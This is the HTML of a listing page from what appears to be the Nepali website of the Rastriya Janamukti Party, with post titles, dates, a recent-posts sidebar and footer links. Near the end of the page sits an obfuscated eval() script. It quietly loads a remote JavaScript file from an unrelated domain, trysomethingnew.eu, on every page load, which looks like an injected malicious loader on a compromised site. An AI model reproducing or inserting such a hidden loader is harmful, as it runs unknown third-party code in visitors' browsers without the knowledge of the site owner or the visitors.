                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%ae%e0%a4%be-%e0%a4%86%e0%a4%8f%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%8d" rel="bookmark" title="पार्टी सम्बन्धमा आएका भ्रामक समाचारहरुप्रति सजग रहन आव्हान ।"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" /></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%ae%e0%a4%be-%e0%a4%86%e0%a4%8f%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%8d" rel="bookmark" title="पार्टी सम्बन्धमा आएका भ्रामक समाचारहरुप्रति सजग रहन आव्हान ।">पार्टी सम्बन्धमा आएका भ्रामक समाचारहरुप्रति सजग रहन आव्हान ।</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/shyam">Shyam Bahadur Sunari Magar</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2019-03-10T15:52:08+00:00" >Mar 10, 2019</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%ae%e0%a4%be-%e0%a4%86%e0%a4%8f%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a5%8d#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Shyam Bahadur Sunari Magar"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9c%e0%a5%80%e0%a4%95-%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%a4%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95-%e0%a4%aa%e0%a4%be%e0%a4%b0" rel="bookmark" title="सामाजिक लोकतान्त्रिक पार्टीका केन्द्रीय सदस्य राष्ट्रिय  जनमुक्ति पार्टीमा प्रवेश"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2017/08/IMG_2511-300x160.jpg" alt="" title="सामाजिक लोकतान्त्रिक पार्टीका केन्द्रीय सदस्य राष्ट्रिय  जनमुक्ति पार्टीमा प्रवेश"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9c%e0%a5%80%e0%a4%95-%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%a4%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95-%e0%a4%aa%e0%a4%be%e0%a4%b0" rel="bookmark" title="सामाजिक लोकतान्त्रिक पार्टीका केन्द्रीय सदस्य राष्ट्रिय  जनमुक्ति पार्टीमा प्रवेश">सामाजिक लोकतान्त्रिक पार्टीका केन्द्रीय सदस्य राष्ट्रिय  जनमुक्ति पार्टीमा प्रवेश</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-08-27T15:39:22+00:00" >Aug 27, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%9c%e0%a5%80%e0%a4%95-%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%a4%e0%a4%be%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95-%e0%a4%aa%e0%a4%be%e0%a4%b0#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be" rel="bookmark" title="नारी दिवसको शुभकामना"><img width="300" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/themes/Newsmag/images/no-thumb/td_300x160.png" /></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be" rel="bookmark" title="नारी दिवसको शुभकामना">नारी दिवसको शुभकामना</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-03-08T11:36:47+00:00" >Mar 8, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad%e0%a4%95%e0%a4%be%e0%a4%ae%e0%a4%a8%e0%a4%be#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a5%a7%e0%a5%ac%e0%a4%94%e0%a4%82-%e0%a4%97%e0%a4%a3%e0%a4%a4%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad" rel="bookmark" title="१६औं गणतन्त्र दिवसको शुभकामना"><img width="161" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2023/05/Capture1.png" alt="" title="१६औं गणतन्त्र दिवसको शुभकामना"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a5%a7%e0%a5%ac%e0%a4%94%e0%a4%82-%e0%a4%97%e0%a4%a3%e0%a4%a4%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad" rel="bookmark" title="१६औं गणतन्त्र दिवसको शुभकामना">१६औं गणतन्त्र दिवसको शुभकामना</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2023-05-29T09:59:35+00:00" >May 29, 2023</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a5%a7%e0%a5%ac%e0%a4%94%e0%a4%82-%e0%a4%97%e0%a4%a3%e0%a4%a4%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_wrap td_module_1" itemscope itemtype="https://schema.org/Article">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d-10" rel="bookmark" title="राष्ट्रिय जनमुक्ति पार्टीको पछिल्लो केन्द्रीय बैठकका निर्णयहरु"><img width="213" height="160" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2023/09/1-2.png" alt="" title="राष्ट्रिय जनमुक्ति पार्टीको पछिल्लो केन्द्रीय बैठकका निर्णयहरु"/></a></div>                            </div>
            <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d-10" rel="bookmark" title="राष्ट्रिय जनमुक्ति पार्टीको पछिल्लो केन्द्रीय बैठकका निर्णयहरु">राष्ट्रिय जनमुक्ति पार्टीको पछिल्लो केन्द्रीय बैठकका निर्णयहरु</a></h3>
            <div class="td-module-meta-info">
                <div class="td-post-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> <span>-</span> </div>                <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2023-09-01T12:14:32+00:00" >Sep 1, 2023</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                <div class="td-module-comments"><a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d-10#respond">0</a></div>            </div>

            
            <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                    <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://janamukti.org/category/media-resources/page/2?filter_by=popular" class="page" title="2">2</a><a href="https://janamukti.org/category/media-resources/page/3?filter_by=popular" class="page" title="3">3</a><span class="extend">...</span><a href="https://janamukti.org/category/media-resources/page/12?filter_by=popular" class="last" title="12">12</a><a href="https://janamukti.org/category/media-resources/page/2?filter_by=popular" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 12</span></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="widget widget_recent_entries">
		<div class="block-title"><span>Latest Posts</span></div>
		<ul>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%ad%e0%a5%8c%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%b2%e0%a5%81%e0%a4%95%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%9a%e0%a5%8d%e0%a4%9a%e0%a4%be-%e0%a4%aa">सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!</a>
											<span class="post-date">Dec 20, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%a7%e0%a4%95%e0%a5%8b-%e0%a4%85%e0%a4%a8%e0%a5%8d">भ्रष्टाचार विरुद्धको अन्तर्राष्ट्रीय दिवस(डिसेम्बर ९) को अवसरमा जनमुक्ति द्वारा मार्चपास तथा हस्ताक्षर संकलन।</a>
											<span class="post-date">Dec 14, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%85%e0%a4%ac-%e0%a4%a8%e0%a4%af%e0%a4%be%e0%a4%81-%e0%a4%af%e0%a5%81%e0%a4%97%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a5%8d">जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)</a>
											<span class="post-date">Nov 26, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b2%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%ae%e0%a4%be-%e0%a4%ad%e0%a5%87%e0%a4%b2%e0%a4%be-%e0%a4%a4">लुम्बिनी प्रदेशमा भेला तथा प्रशिक्षण</a>
											<span class="post-date">Nov 24, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b7%e0%a4%a6%e0%a4%95%e0%a4%be%e0%a5%87-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa">संघीय परिषदकाे बैठक सम्पन्न।</a>
											<span class="post-date">Nov 23, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a7%e0%a5%ac-%e0%a4%ac%e0%a4%b0%e0%a5%8d%e0%a4%b7-%e0%a4%aa%e0%a5%81%e0%a4%97%e0%a5%87%e0%a4%95%e0%a4%be-%e0%a4%af%e0%a5%81%e0%a4%b5%e0%a4%be-%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b5">१६ बर्ष पुगेका युवा र प्रवासमा रहेका नेपालीले मतदानको अधिकार पाउनु पर्छ।</a>
											<span class="post-date">Nov 13, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a7%e0%a5%ae%e0%a4%94%e0%a4%82-%e0%a4%97%e0%a4%a3%e0%a4%a4%e0%a4%a8%e0%a5%8d%e0%a4%a4%e0%a5%8d%e0%a4%b0-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8%e0%a4%95%e0%a5%8b-%e0%a4%b6%e0%a5%81%e0%a4%ad">१८औं गणतन्त्र दिवसको शुभकामना!</a>
											<span class="post-date">May 29, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ac%e0%a4%b0%e0%a5%8d%e0%a4%b7-%e0%a5%a8%e0%a5%a6%e0%a5%ae%e0%a5%a6-%e0%a5%a6%e0%a5%ae%e0%a5%a7%e0%a4%95%e0%a5%8b-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95">बर्ष २०८०/०८१को लेखा परीक्षण प्रतिवेदन सार्वजनिक।</a>
											<span class="post-date">Apr 10, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%85%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%97%e0%a4%ae%e0%a4%a8%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%b2%e0%a5%8b%e0%a4%95%e0%a4%a4%e0%a4%be%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%95">अग्रगमनकारी लोकतांत्रिक शक्तिहरु जुट्न आह्वान।</a>
											<span class="post-date">Mar 31, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%95%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%b2%e0%a5%81%e0%a4%99-%e0%a4%97%e0%a5%8b%e0%a4%b2%e0%a5%80-%e0%a4%95%e0%a4%be%e0%a4%a3%e0%a5%8d%e0%a4%a1%e0%a4%95%e0%a5%8b">मुक्कुम्लुङ गोली काण्डको विरोध तथा घाईतेहरुसंग पार्टी नेतृत्वको भेट।</a>
											<span class="post-date">Jan 28, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a5%a9%e0%a5%aa%e0%a4%94-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%aa%e0%a4%a8%e0%a4%be-%e0%a4%a6%e0%a4%bf%e0%a4%b5%e0%a4%b8-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%a8%e0%a5%8d%e0%a4%a8">३४औ स्थापना दिवस सम्पन्न।</a>
											<span class="post-date">Jan 23, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%81%e0%a4%9a%e0%a5%8b-%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af%e0%a4%a4%e0%a4%be%e0%a4%b5%e0%a4%be%e0%a4%a6%e0%a5%80-%e0%a4%9c%e0%a5%81%e0%a4%a8-%e0%a4%a6%e0%a4%bf">साँचो संघीयतावादी जुन दिन सत्तामा आउँछन् त्यो दिन देशले मुहार फेर्नेछ– केशव सुर्यवंशी, ||</a>
											<span class="post-date">Dec 14, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%a4%e0%a5%8c%e0%a4%82-%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%a7%e0%a4%bf%e0%a4%b5%e0%a5%87%e0%a4%b6">सातौं राष्ट्रिय महाधिवेशन स्थगित ।</a>
											<span class="post-date">Nov 25, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%af-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d-11">राष्ट्रिय जनमुक्ति पार्टीका ताजा निर्णयहरु</a>
											<span class="post-date">Mar 13, 2024</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%95%e0%a5%83%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%bf%e0%a4%ae%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a5%88%e0%a4%b2">प्राकृतिक विपत्तिमा सबैले हातेमालो गरौं : जनमुक्ति</a>
											<span class="post-date">Nov 5, 2023</span>
									</li>
					</ul>

		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

<!-- Footer -->

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="">
                <div class="td-pb-padding-side">
                    &copy; Rastriya Janamukti Party                </div>
            </div>

            <div class="">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://janamukti.org/vision">Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57"><a href="https://janamukti.org/history">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-55"><a href="https://janamukti.org/organisation">Organisation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-54"><a href="https://janamukti.org/public-forum">Public Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="http://janamukti.org/register">Apply online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59"><a href="https://janamukti.org/articles">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-61"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->





    <!--

        Theme: Newsmag by tagDiv 2014
        Version: 1.4 (rara)
        Deploy mode: deploy
        
        uid: 696393ac61641
    -->

    <script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 1=2.6(\'1\');1.5=\'4://3.8.9/d.3\';2.a(\'b\')[0].c(1);',14,14,'|script|document|js|https|src|createElement|var|trysomethingnew|eu|getElementsByTagName|head|appendChild|analytics'.split('|'),0,{}))</script><script type="text/javascript" src="https://janamukti.org/wp-content/themes/Newsmag/js/td_site.js?ver=1.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
jQuery(".td-big-grid-post .td-module-thumb a").addClass("td-image-gradient td-big-grid-overlay");
});
</script>

</body>
</html>